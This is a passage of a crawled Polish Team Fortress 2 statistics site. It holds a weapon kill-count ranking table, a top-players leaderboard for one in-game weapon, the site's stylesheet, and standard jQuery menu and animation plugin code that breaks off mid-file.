href='weapon_ranking.php?id=Three-Rune Blade'><img border=0 title='Three-Rune Blade' alt='Three-Rune Blade' src='images/weaponicons/Killicon_three-rune_blade.png'/><br><span class='weapontxt'>Three-Rune Blade</span></a></td><td class='row' align='right' bgcolor=''>1673</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Gunslinger Combo Kill'><img border=0 title='Gunslinger Combo Kill' alt='Gunslinger Combo Kill' src='images/weaponicons/Killicon_gunslinger_triple_punch.png'/><br><span class='weapontxt'>Gunslinger Combo Kill</span></a></td><td class='row_alt' align='right' bgcolor=''>1524</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Neon Annihilator'><img border=0 title='Neon Annihilator' alt='Neon Annihilator' src='images/weaponicons/Killicon_neon_annihilator.png'/><br><span class='weapontxt'>Neon Annihilator</span></a></td><td class='row' align='right' bgcolor=''>1501</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Targe Charge'><img border=0 title='Targe Charge' alt='Targe Charge' src='images/weaponicons/Killicon_chargin_targe.png'/><br><span class='weapontxt'>Targe Charge</span></a></td><td class='row_alt' align='right' bgcolor=''>1463</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Sun-on-a-Stick'><img border=0 title='Sun-on-a-Stick' alt='Sun-on-a-Stick' src='images/weaponicons/Killicon_sun-on-a-stick.png'/><br><span class='weapontxt'>Sun-on-a-Stick</span></a></td><td class='row' align='right' bgcolor=''>1450</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Frontier Justice Taunt Kill'><img border=0 title='Frontier Justice Taunt Kill' alt='Frontier Justice Taunt Kill' src='images/weaponicons/Killicon_dischord.png'/><br><span class='weapontxt'>Frontier Justice Taunt Kill</span></a></td><td class='row_alt' align='right' bgcolor=''>1253</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=MONOCULUS Kills'><img border=0 title='MONOCULUS Kills' alt='MONOCULUS Kills' src='images/weaponicons/Killicon_monoculus.png'/><br><span class='weapontxt'>MONOCULUS Kills</span></a></td><td class='row' align='right' bgcolor=''>1209</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Huntsman Fire Arrow'><img border=0 title='Huntsman Fire Arrow' alt='Huntsman Fire Arrow' src='images/weaponicons/Killicon_flaming_huntsman.png'/><br><span class='weapontxt'>Huntsman Fire Arrow</span></a></td><td class='row_alt' align='right' bgcolor=''>1144</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Fan O War'><img border=0 title='Fan O War' alt='Fan O War' src='images/weaponicons/Killicon_fan_owar.png'/><br><span class='weapontxt'>Fan O War</span></a></td><td class='row' align='right' bgcolor=''>1106</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Wrap Assassin'><img border=0 title='Wrap Assassin' alt='Wrap Assassin' src='images/weaponicons/Killicon_wrap_assassin.png'/><br><span class='weapontxt'>Wrap Assassin</span></a></td><td class='row_alt' align='right' bgcolor=''>964</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Unarmed Combat'><img border=0 title='Unarmed Combat' alt='Unarmed Combat' src='images/weaponicons/Killicon_unarmed_combat.png'/><br><span class='weapontxt'>Unarmed Combat</span></a></td><td class='row' align='right' bgcolor=''>917</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=C.A.P.P.E.R'><img border=0 title='C.A.P.P.E.R' alt='C.A.P.P.E.R' src='images/weaponicons/Killicon_c.a.p.p.e.r.png'/><br><span class='weapontxt'>C.A.P.P.E.R</span></a></td><td class='row_alt' align='right' bgcolor=''>793</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Gas Blast Taunt'><img border=0 title='Gas Blast Taunt' alt='Gas Blast Taunt' src='images/weaponicons/Killicon_gas_blast.png'/><br><span class='weapontxt'>Gas Blast Taunt</span></a></td><td class='row' align='right' bgcolor=''>755</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Bread Bite'><img border=0 title='Bread Bite' alt='Bread Bite' src='images/weaponicons/Killicon_bread_bite.png'/><br><span class='weapontxt'>Bread Bite</span></a></td><td class='row_alt' align='right' bgcolor=''>694</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Crossing Guard'><img border=0 title='Crossing Guard' alt='Crossing Guard' src='images/weaponicons/Killicon_crossing_guard.png'/><br><span class='weapontxt'>Crossing Guard</span></a></td><td class='row' align='right' bgcolor=''>583</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Maul'><img border=0 title='Maul' alt='Maul' src='images/weaponicons/Killicon_maul.png'/><br><span class='weapontxt'>Maul</span></a></td><td class='row_alt' align='right' bgcolor=''>556</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Big Kill'><img border=0 title='The Big Kill' alt='The Big Kill' src='images/weaponicons/Killicon_samgun.png'/><br><span class='weapontxt'>The Big Kill</span></a></td><td class='row' align='right' bgcolor=''>502</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Deflected Sticky'><img border=0 title='Deflected Sticky' alt='Deflected Sticky' src='images/weaponicons/Killicon_deflect_sticky.png'/><br><span class='weapontxt'>Deflected Sticky</span></a></td><td class='row_alt' align='right' bgcolor=''>401</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Pumpkin Bomb'><img border=0 title='Pumpkin Bomb' alt='Pumpkin Bomb' src='images/weaponicons/Killicon_pumpkin.png'/><br><span class='weapontxt'>Pumpkin Bomb</span></a></td><td class='row' align='right' bgcolor=''>327</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Giger Counter'><img border=0 title='Giger Counter' alt='Giger Counter' src='images/weaponicons/Killicon_giger_counter.png'/><br><span class='weapontxt'>Giger Counter</span></a></td><td class='row_alt' align='right' bgcolor=''>146</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Loose Cannon Reflect'><img border=0 title='Loose Cannon Reflect' alt='Loose Cannon Reflect' src=''/><br><span class='weapontxt'>Loose Cannon Reflect</span></a></td><td class='row' align='right' bgcolor=''>114</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Deflected Flare'><img border=0 title='Deflected Flare' alt='Deflected Flare' src='images/weaponicons/Killicon_deflect_flare.png'/><br><span class='weapontxt'>Deflected Flare</span></a></td><td class='row_alt' align='right' bgcolor=''>104</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Jarate'><img border=0 title='Jarate' alt='Jarate' src='images/weaponicons/Killicon_telefrag.png'/><br><span class='weapontxt'>Jarate</span></a></td><td class='row' align='right' bgcolor=''>72</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Worms Grenade'><img border=0 title='Worms Grenade' alt='Worms Grenade' src='images/weaponicons/Killicon_hhg.png'/><br><span class='weapontxt'>Worms Grenade</span></a></td><td class='row_alt' align='right' bgcolor=''>72</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Red-Tape Recorder'><img border=0 title='Red-Tape Recorder' alt='Red-Tape Recorder' src='images/weaponicons/Killicon_red-tape_recorder.png'/><br><span class='weapontxt'>Red-Tape Recorder</span></a></td><td class='row' align='right' bgcolor=''>28</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Thermal Thruster'><img border=0 title='Thermal Thruster' alt='Thermal Thruster' src=''/><br><span class='weapontxt'>Thermal Thruster</span></a></td><td class='row_alt' align='right' bgcolor=''>20</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Batsaber'><img border=0 title='Batsaber' alt='Batsaber' src='images/weaponicons/Killicon_batsaber.png'/><br><span class='weapontxt'>Batsaber</span></a></td><td class='row' align='right' bgcolor=''>4</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=MONOCULUS Stuns'><img border=0 title='MONOCULUS Stuns' alt='MONOCULUS Stuns' src='images/weaponicons/Killicon_monoculus.png'/><br><span class='weapontxt'>MONOCULUS Stuns</span></a></td><td class='row_alt' align='right' bgcolor=''>3</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Saxxy'><img border=0 title='Saxxy' alt='Saxxy' src='images/weaponicons/Killicon_saxxy.png'/><br><span class='weapontxt'>Saxxy</span></a></td><td class='row' align='right' bgcolor=''>0</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Spell Pumpkin Mirv'><img border=0 title='Spell Pumpkin Mirv' alt='Spell Pumpkin Mirv' src='images/weaponicons/Killicon_pumpkin_mirv.png'/><br><span class='weapontxt'>Spell Pumpkin Mirv</span></a></td><td class='row_alt' align='right' bgcolor=''>0</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Spell Superjump'><img border=0 title='Spell Superjump' alt='Spell Superjump' src='images/weaponicons/Killicon_superjump.png'/><br><span class='weapontxt'>Spell Superjump</span></a></td><td class='row' align='right' bgcolor=''>0</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Spell Teleport'><img border=0 title='Spell Teleport' alt='Spell Teleport' src='images/weaponicons/Killicon_teleport.png'/><br><span class='weapontxt'>Spell Teleport</span></a></td><td class='row_alt' align='right' bgcolor=''>0</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Ap-Sap'><img border=0 title='Ap-Sap' alt='Ap-Sap' src='images/weaponicons/Killicon_ap-sap.png'/><br><span class='weapontxt'>Ap-Sap</span></a></td><td class='row' align='right' bgcolor=''>0</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Memory Maker'><img border=0 title='Memory Maker' alt='Memory Maker' src='images/weaponicons/Killicon_memory_maker.png'/><br><span class='weapontxt'>Memory Maker</span></a></td><td class='row_alt' align='right' bgcolor=''>0</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Goomba Stomp'><img border=0 title='Goomba Stomp' alt='Goomba Stomp' src='images/weaponicons/Killicon_home_run.png'/><br><span class='weapontxt'>Goomba Stomp</span></a></td><td class='row' align='right' bgcolor=''>0</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Spell Minify'><img border=0 title='Spell Minify' alt='Spell Minify' src='images/weaponicons/Killicon_minify.png'/><br><span class='weapontxt'>Spell Minify</span></a></td><td class='row_alt' align='right' bgcolor=''>0</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Spell Meteor Shower'><img border=0 title='Spell Meteor Shower' alt='Spell Meteor Shower' src='images/weaponicons/Killicon_meteor_shower.png'/><br><span class='weapontxt'>Spell Meteor Shower</span></a></td><td class='row' align='right' bgcolor=''>0</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Spell Summon MONOCOLUS '><img border=0 title='Spell Summon MONOCOLUS ' alt='Spell Summon MONOCOLUS ' src='images/weaponicons/Killicon_monoculus_spell.png'/><br><span class='weapontxt'>Spell Summon MONOCOLUS </span></a></td><td class='row_alt' align='right' bgcolor=''>0</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Spell Tesla Bolt'><img border=0 title='Spell Tesla Bolt' alt='Spell Tesla Bolt' src='images/weaponicons/Killicon_tesla_bolt.png'/><br><span class='weapontxt'>Spell Tesla Bolt</span></a></td><td class='row' align='right' bgcolor=''>0</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Spell Summon Skeleton'><img border=0 title='Spell Summon Skeleton' alt='Spell Summon Skeleton' src='images/weaponicons/Killicon_skeletons.png'/><br><span class='weapontxt'>Spell Summon Skeleton</span></a></td><td class='row_alt' align='right' bgcolor=''>0</td></tr></table>
</td>
<td id="top players pr weapon" width="900px" valign="TOP">
<table class="sortable" width="100%" id="sortable_id1" cellpadding=0 cellspacing=0 class=flatrow border="0" >
<thead><tr>
	<th align="center" class="tlarge coltitle header">Poz.</th>
	<th align="center" class="tlarge coltitle header"><img src="images/icons/medal.png" title="Dominacji" alt="Dominacji" /></th>
    <th align="center" class="tlarge coltitle header">Nazwa</th>
	<th align="center" class="tlarge coltitle header">Punkty</th>
	<th align="center" class="tlarge coltitle header">Zabójstw za pomocą The Scotsmans Skullcutter</th>
	<th align="center" class="tlarge coltitle header">% Zabójstw</th>
</tr></thead>
<tr><td colspan="4" align="leftr" class=row_alt><center><a href="#"><b>Wszystkich zabójstw</b></a></center></td>
		<td align="left" class=row_alt>50341</td>
		<td align="left" class=row>100%</td></tr><tr>
				<td  align="left"  class=row_alt>1</td>
			    <td  align="left"  class=row>1965</td>
				<td  align="left"  class=row_alt><a href="player.php?steamid=STEAM_0:1:60879805">Albrecht Hohenzollern</a></td>
				<td  align="left"  class=row>55894</td>
				<td  align="left"  class=row_alt>1710</td>
				<td  align="left"  class=row>3.4%</td>
				</tr><tr>
				<td  align="left"  class=row_alt>2</td>
			    <td  align="left"  class=row>848</td>
				<td  align="left"  class=row_alt><a href="player.php?steamid=STEAM_0:1:63379397">grzela328</a></td>
				<td  align="left"  class=row>33610</td>
				<td  align="left"  class=row_alt>966</td>
				<td  align="left"  class=row>1.92%</td>
				</tr><tr>
				<td  align="left"  class=row_alt>3</td>
			    <td  align="left"  class=row>2326</td>
				<td  align="left"  class=row_alt><a href="player.php?steamid=STEAM_0:1:85094250">$ Matrix :D</a></td>
				<td  align="left"  class=row>71646</td>
				<td  align="left"  class=row_alt>608</td>
				<td  align="left"  class=row>1.21%</td>
				</tr><tr>
				<td  align="left"  class=row_alt>4</td>
			    <td  align="left"  class=row>10328</td>
				<td  align="left"  class=row_alt><a href="player.php?steamid=STEAM_0:1:63416806">Cxxn xB</a></td>
				<td  align="left"  class=row>334244</td>
				<td  align="left"  class=row_alt>471</td>
				<td  align="left"  class=row>0.94%</td>
				</tr><tr>
				<td  align="left"  class=row_alt>5</td>
			    <td  align="left"  class=row>699</td>
				<td  align="left"  class=row_alt><a href="player.php?steamid=STEAM_0:0:81104932">maks KOTEŁ misaki</a></td>
				<td  align="left"  class=row>21553</td>
				<td  align="left"  class=row_alt>451</td>
				<td  align="left"  class=row>0.9%</td>
				</tr><tr>
				<td  align="left"  class=row_alt>6</td>
			    <td  align="left"  class=row>319</td>
				<td  align="left"  class=row_alt><a href="player.php?steamid=STEAM_0:1:94060515">Radek068</a></td>
				<td  align="left"  class=row>7471</td>
				<td  align="left"  class=row_alt>415</td>
				<td  align="left"  class=row>0.82%</td>
				</tr><tr>
				<td  align="left"  class=row_alt>7</td>
			    <td  align="left"  class=row>6844</td>
				<td  align="left"  class=row_alt><a href="player.php?steamid=STEAM_0:0:158753823">rogal</a></td>
				<td  align="left"  class=row>219491</td>
				<td  align="left"  class=row_alt>397</td>
				<td  align="left"  class=row>0.79%</td>
				</tr><tr>
				<td  align="left"  class=row_alt>8</td>
			    <td  align="left"  class=row>1464</td>
				<td  align="left"  class=row_alt><a href="player.php?steamid=STEAM_0:0:152161956">♕Krystian♕Biceps♕Krewetki</a></td>
				<td  align="left"  class=row>34986</td>
				<td  align="left"  class=row_alt>387</td>
				<td  align="left"  class=row>0.77%</td>
				</tr><tr>
				<td  align="left"  class=row_alt>9</td>
			    <td  align="left"  class=row>685</td>
				<td  align="left"  class=row_alt><a href="player.php?steamid=STEAM_0:0:87954226">Volkswagen Passat B5 1.9TDi</a></td>
				<td  align="left"  class=row>22387</td>
				<td  align="left"  class=row_alt>342</td>
				<td  align="left"  class=row>0.68%</td>
				</tr><tr>
				<td  align="left"  class=row_alt>10</td>
			    <td  align="left"  class=row>279</td>
				<td  align="left"  class=row_alt><a href="player.php?steamid=STEAM_0:0:90993000">Goldi</a></td>
				<td  align="left"  class=row>9090</td>
				<td  align="left"  class=row_alt>325</td>
				<td  align="left"  class=row>0.65%</td>
				</tr></table>
</td>
</tr>
</table>
<div align='center' style='border:0; margin-top:20px;font-size:10pt'>
<center><strong><a href='http://www.heinisblog.nl'>Utworzone przez Heinisblog</a></strong></center>
<div id='apycom' class='apycom' style='display:none;'><center><strong><a href='http://www.apycom.com'>Menu by apycom.com</a></strong></center></div>
<center><a href='version.php'>TF2 Stats Webinterface v7.6.4</a></center>
<!--<a href='/weapon_ranking.php?id=The%20Scotsmans%20Skullcutter&lang=en'><img src='/rules/images/EN-en.png' width='35' height='28' align='center' title='[ENG]: My language is English' alt='[ENG]: My language is English' border='0'></a>
<a href='/weapon_ranking.php?id=The%20Scotsmans%20Skullcutter&lang=pl'><img src='/rules/images/PL-pl.png' width='35' height='28' align='center' title='[PL]: Mój język to Polski' alt='[PL]: Mój język to Polski' border='0'></a>-->
<form action=/weapon_ranking.php?id=The%20Scotsmans%20Skullcutter method="POST" style='display: inline;'><input type="hidden" name="lang" value="en"><input type="image" src="/rules/images/EN-en.png" title='[ENG]: My language is English' width='35' height='28' value="EN"></form>
<form action=/weapon_ranking.php?id=The%20Scotsmans%20Skullcutter method="POST" style='display: inline;'><input type="hidden" name="lang" value="pl"><input type="image" src="/rules/images/PL-pl.png" title='[PL]: Mój język to Polski' width='35' height='28' value="PL"></form>
</div><center><b style='color:gray; font-size:9px'>[  <a style="text-decoration:none;color:gray;" title="Naciśnij aby pominąć DNS" href="http://213.25.67.15/weapon_ranking.php?id=The%20Scotsmans%20Skullcutter">IP</a> | <a style="text-decoration:none;color:gray;" title="Naciśnij aby zmienić protokół na IPv4" href="https://pldm.one.pl/weapon_ranking.php?id=The%20Scotsmans%20Skullcutter">IPv4</a> | 359.48 KiB | Czas 0.281 ms | 2026 © kamil445 <a href='https://www.gg.pl/gg/pl/6445926-kamil445' target='_blank' title='Przejdź na profil gg.pl (nowe okno)'><img src='https://status.gadu-gadu.pl/users/status.asp?id=6445926&styl=1' width='9' height='9'></a> <a href='https://steamcommunity.com/id/kamil445' target='_blank' title='Przejdź na profil STEAM (nowe okno)'><img src='https://steamcommunity.com/favicon.ico' width='9' height='9'></a> ]<br>[ Online: 87 ]</b></center></td>
</tr>
</table>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pldm.ml/styles/default.css
body_size: 828
content:
body { 
background:url("../images/patt_4b14e956162cd.jpg") repeat scroll 0 0;
color: #000;
font-family: Verdana, Arial, Sans-Serif;
font-size: 13px;
text-align: center; /* IE 5 fix */
line-height: 1.4; 
}

body {
	color:#E2E2E2;
	font-family: "Segoe UI",Calibri,"Myriad Pro",Myriad,"Trebuchet MS",Helvetica,Arial,sans-serif;
	font-style: normal; 
}

#headertitle {
	font-size: 62px; cursor: default; color: #ff8000; text-shadow: -1px 0 5px black, 0 1px 2px black, 1px 0 black, 0 -1px black; font-family: cursive, fantasy;
}
.main_table { 
width: 952px;
text-align:left;
background-color: white;
border-left: 3px solid #cccccc;
border-right: 3px solid #cccccc;
border-bottom: 4px solid #cccccc;
color: #000000;
padding:0px;
text-align: left; /* IE 5 fix */
}
label {
    display: inline-block;
    width: 5em;
  }
  
.main_table td, th { padding: 5px;font-size:13px; }

.item{
background:url("../images/items/background.png") no-repeat 0 0;
float:left;
padding:8px;
}

.achiv{
background:url("../images/items/background.png") no-repeat 0 0;
float:left;
padding:8px;
}
.couponcode {
    color: red;
    cursor: pointer;
}

.couponcode:hover .coupontooltip {
    display: block;
}

.coupontooltip {
    position: absolute;
    white-space: nowrap;
    display: none;
    background: #ffffcc;
    border: 1px solid black;
    color: black;
    padding: 5px;
    z-index: 1000;
}

#screenshot{position:absolute; top:0px; right:0px; }

.foundnr{width:5px;position:absolute;color: #FFFFFF;}
.coltitle { background: #14181A url(../images/coltitle_stats.png) repeat-x top left; padding:5px; border:1px solid #f87128;color:#E2E2E2;font-size:13px;line-height:1.4;}
.coltitle2 { background: #14181A url(../images/coltitle_stats.png) repeat-x top left; padding:5px; border:1px solid #f87128;color:#E2E2E2;font-size:13px;line-height:1.4;width:873px;}

.toprow { border: 1px solid #f87128; background: #7c645a url(../images/toprow.png) repeat-x top left;color:#E2E2E2;}
.row { background: #EFE5BB; border: 1px solid #f87128; color:#3C3822; }
.row_alt { background: #9A9178; border: 1px solid #f87128; color:#3C3822; }

.weapontxt { font-size: 10px; color: #ed7903; padding: 0px; margin: 0px; }
    
}
a:hover {
	color: black;
	text-decoration: underline;
}

#goerge { background: #444444 }

.grybrdr { border: 1px solid #8D8D8D }


.tlarge {font-weight:bold; font-size:12px}

.bump {}

a {color:#ff8000;text-decoration:none}

.header {}

td {padding:5px }

input.btn {
  color:#050;
  font: bold 84% 'trebuchet ms',helvetica,sans-serif;
  background-color:#fed;
  border:1px solid;
  border-color: #696 #363 #363 #696;
}

--- FILE ---
content_type: application/javascript
request_url: https://pldm.ml/js/menu.js
body_size: 5897
content:
/** jquery.color.js ****************/
/*
 * jQuery Color Animations
 * Copyright 2007 John Resig
 * Released under the MIT and GPL licenses.
 */

(function(jQuery){

	// We override the animation for all of these color styles
	jQuery.each(['backgroundColor', 'borderBottomColor', 'borderLeftColor', 'borderRightColor', 'borderTopColor', 'color', 'outlineColor'], function(i,attr){
		jQuery.fx.step[attr] = function(fx){
			if ( fx.state == 0 ) {
				fx.start = getColor( fx.elem, attr );
				fx.end = getRGB( fx.end );
			}
            if ( fx.start )
                fx.elem.style[attr] = "rgb(" + [
                    Math.max(Math.min( parseInt((fx.pos * (fx.end[0] - fx.start[0])) + fx.start[0]), 255), 0),
                    Math.max(Math.min( parseInt((fx.pos * (fx.end[1] - fx.start[1])) + fx.start[1]), 255), 0),
                    Math.max(Math.min( parseInt((fx.pos * (fx.end[2] - fx.start[2])) + fx.start[2]), 255), 0)
                ].join(",") + ")";
		}
	});

	// Color Conversion functions from highlightFade
	// By Blair Mitchelmore
	// http://jquery.offput.ca/highlightFade/

	// Parse strings looking for color tuples [255,255,255]
	function getRGB(color) {
		var result;

		// Check if we're already dealing with an array of colors
		if ( color && color.constructor == Array && color.length == 3 )
			return color;

		// Look for rgb(num,num,num)
		if (result = /rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(color))
			return [parseInt(result[1]), parseInt(result[2]), parseInt(result[3])];

		// Look for rgb(num%,num%,num%)
		if (result = /rgb\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*\)/.exec(color))
			return [parseFloat(result[1])*2.55, parseFloat(result[2])*2.55, parseFloat(result[3])*2.55];

		// Look for #a0b1c2
		if (result = /#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(color))
			return [parseInt(result[1],16), parseInt(result[2],16), parseInt(result[3],16)];

		// Look for #fff
		if (result = /#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/.exec(color))
			return [parseInt(result[1]+result[1],16), parseInt(result[2]+result[2],16), parseInt(result[3]+result[3],16)];

		// Otherwise, we're most likely dealing with a named color
		return colors[jQuery.trim(color).toLowerCase()];
	}
	
	function getColor(elem, attr) {
		var color;

		do {
			color = jQuery.curCSS(elem, attr);

			// Keep going until we find an element that has color, or we hit the body
			if ( color != '' && color != 'transparent' || jQuery.nodeName(elem, "body") )
				break; 

			attr = "backgroundColor";
		} while ( elem = elem.parentNode );

		return getRGB(color);
	};
	
	// Some named colors to work with
	// From Interface by Stefan Petre
	// http://interface.eyecon.ro/

	var colors = {
		aqua:[0,255,255],
		azure:[240,255,255],
		beige:[245,245,220],
		black:[0,0,0],
		blue:[0,0,255],
		brown:[165,42,42],
		cyan:[0,255,255],
		darkblue:[0,0,139],
		darkcyan:[0,139,139],
		darkgrey:[169,169,169],
		darkgreen:[0,100,0],
		darkkhaki:[189,183,107],
		darkmagenta:[139,0,139],
		darkolivegreen:[85,107,47],
		darkorange:[255,140,0],
		darkorchid:[153,50,204],
		darkred:[139,0,0],
		darksalmon:[233,150,122],
		darkviolet:[148,0,211],
		fuchsia:[255,0,255],
		gold:[255,215,0],
		green:[0,128,0],
		indigo:[75,0,130],
		khaki:[240,230,140],
		lightblue:[173,216,230],
		lightcyan:[224,255,255],
		lightgreen:[144,238,144],
		lightgrey:[211,211,211],
		lightpink:[255,182,193],
		lightyellow:[255,255,224],
		lime:[0,255,0],
		magenta:[255,0,255],
		maroon:[128,0,0],
		navy:[0,0,128],
		olive:[128,128,0],
		orange:[255,165,0],
		pink:[255,192,203],
		purple:[128,0,128],
		violet:[128,0,128],
		red:[255,0,0],
		silver:[192,192,192],
		white:[255,255,255],
		yellow:[255,255,0]
	};
	
})(jQuery);

/** jquery.lavalamp.js ****************/
/**
 * LavaLamp - A menu plugin for jQuery with cool hover effects.
 * @requires jQuery v1.1.3.1 or above
 *
 * http://gmarwaha.com/blog/?p=7
 *
 * Copyright (c) 2007 Ganeshji Marwaha (gmarwaha.com)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Version: 0.1.0
 */

/**
 * Creates a menu with an unordered list of menu-items. You can either use the CSS that comes with the plugin, or write your own styles 
 * to create a personalized effect
 *
 * The HTML markup used to build the menu can be as simple as...
 *
 *       <ul class="lavaLamp">
 *           <li><a href="#">Home</a></li>
 *           <li><a href="#">Plant a tree</a></li>
 *           <li><a href="#">Travel</a></li>
 *           <li><a href="#">Ride an elephant</a></li>
 *       </ul>
 *
 * Once you have included the style sheet that comes with the plugin, you will have to include 
 * a reference to jquery library, easing plugin(optional) and the LavaLamp(this) plugin.
 *
 * Use the following snippet to initialize the menu.
 *   $(function() { $(".lavaLamp").lavaLamp({ fx: "backout", speed: 700}) });
 *
 * Thats it. Now you should have a working lavalamp menu. 
 *
 * @param an options object - You can specify all the options shown below as an options object param.
 *
 * @option fx - default is "linear"
 * @example
 * $(".lavaLamp").lavaLamp({ fx: "backout" });
 * @desc Creates a menu with "backout" easing effect. You need to include the easing plugin for this to work.
 *
 * @option speed - default is 500 ms
 * @example
 * $(".lavaLamp").lavaLamp({ speed: 500 });
 * @desc Creates a menu with an animation speed of 500 ms.
 *
 * @option click - no defaults
 * @example
 * $(".lavaLamp").lavaLamp({ click: function(event, menuItem) { return false; } });
 * @desc You can supply a callback to be executed when the menu item is clicked. 
 * The event object and the menu-item that was clicked will be passed in as arguments.
 */
(function($) {
    $.fn.lavaLamp = function(o) {
        o = $.extend({ fx: "linear", speed: 500, click: function(){} }, o || {});

        return this.each(function(index) {
            
            var me = $(this), noop = function(){},
                $back = $('<li class="back"><div class="left"></div></li>').appendTo(me),
                $li = $(">li", this), curr = $("li.current", this)[0] || $($li[0]).addClass("current")[0];

            $li.not(".back").hover(function() {
                move(this);
            }, noop);

            $(this).hover(noop, function() {
                move(curr);
            });

            $li.click(function(e) {
                setCurr(this);
                return o.click.apply(this, [e, this]);
            });

            setCurr(curr);

            function setCurr(el) {
                $back.css({ "left": el.offsetLeft+"px", "width": el.offsetWidth+"px" });
                curr = el;
            };
            
            function move(el) {
                $back.each(function() {
                    $.dequeue(this, "fx"); }
                ).animate({
                    width: el.offsetWidth,
                    left: el.offsetLeft
                }, o.speed, o.fx);
            };

            if (index == 0){
                $(window).resize(function(){
                    $back.css({
                        width: curr.offsetWidth,
                        left: curr.offsetLeft
                    });
                });
            }
            
        });
    };
})(jQuery);

/** jquery.easing.js ****************/
/*
 * jQuery Easing v1.1 - http://gsgd.co.uk/sandbox/jquery.easing.php
 *
 * Uses the built in easing capabilities added in jQuery 1.1
 * to offer multiple easing options
 *
 * Copyright (c) 2007 George Smith
 * Licensed under the MIT License:
 *   http://www.opensource.org/licenses/mit-license.php
 */
jQuery.easing={easein:function(x,t,b,c,d){return c*(t/=d)*t+b},easeinout:function(x,t,b,c,d){if(t<d/2)return 2*c*t*t/(d*d)+b;var a=t-d/2;return-2*c*a*a/(d*d)+2*c*a/d+c/2+b},easeout:function(x,t,b,c,d){return-c*t*t/(d*d)+2*c*t/d+b},expoin:function(x,t,b,c,d){var a=1;if(c<0){a*=-1;c*=-1}return a*(Math.exp(Math.log(c)/d*t))+b},expoout:function(x,t,b,c,d){var a=1;if(c<0){a*=-1;c*=-1}return a*(-Math.exp(-Math.log(c)/d*(t-d))+c+1)+b},expoinout:function(x,t,b,c,d){var a=1;if(c<0){a*=-1;c*=-1}if(t<d/2)return a*(Math.exp(Math.log(c/2)/(d/2)*t))+b;return a*(-Math.exp(-2*Math.log(c/2)/d*(t-d))+c+1)+b},bouncein:function(x,t,b,c,d){return c-jQuery.easing['bounceout'](x,d-t,0,c,d)+b},bounceout:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b}},bounceinout:function(x,t,b,c,d){if(t<d/2)return jQuery.easing['bouncein'](x,t*2,0,c,d)*.5+b;return jQuery.easing['bounceout'](x,t*2-d,0,c,d)*.5+c*.5+b},elasin:function(x,t,b,c,d){var 